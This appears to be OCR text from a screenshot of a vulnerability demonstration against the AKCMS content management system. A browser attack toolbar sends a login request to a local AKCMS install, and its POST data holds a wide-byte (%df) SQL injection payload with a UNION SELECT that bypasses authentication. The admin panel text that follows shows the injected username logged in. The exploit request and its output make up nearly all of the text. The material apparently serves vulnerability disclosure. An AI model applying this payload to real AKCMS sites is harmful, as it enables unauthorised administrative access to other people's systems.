 漏洞利用
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/akcms/akcms/index.php?file=login&crumb=BgsALp
Split URL
Execute
Enable Post data Enable Referrer
Post data action=login&username=1111%df' union select/**/1,2,md5(md5(3)),4,5,6#&password=3&loginsubmit=%B5%C7%C2%BC
AKCMS建站系统 内容 系统 批量 设置 工具 应用 帐户 通知 1
内容 快捷操作 欢迎您,1111�' union select/**/1,2
单页 自定义操作: 添加内容 AKCMS手册 退出 添加+
管理内容 + 常用: 更新缓存 生成静态(栏目) 生成静态(文章) 一键安装模板 系统信息
评论 内容: 页面 管理内容 添加内容 评论
系统: 栏目 主题 模板 变量 模块 过滤器
设置: 基本设置 功能开关 前台设置 附件设置 服务设置 接口开关
应用: 应用商店>>